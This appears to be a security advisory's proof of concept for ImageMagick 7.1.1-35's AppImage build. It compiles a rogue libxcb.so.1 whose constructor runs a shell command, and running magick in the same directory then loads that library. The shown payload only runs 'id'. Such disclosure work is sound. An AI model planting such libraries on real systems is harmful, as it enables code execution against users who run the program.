 1. Install the AppImage version ImageMagick and its dependencies:
$ apt-get update && apt-get install -y libfuse2 gcc curl libfontconfig1 libx11-6 libharfbuzz0b libfribidi0
$ curl -fL https://github.com/ImageMagick/ImageMagick/releases/download/7.1.1-35/ImageMagick-d775d2a-gcc-x86_64.AppImage
$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null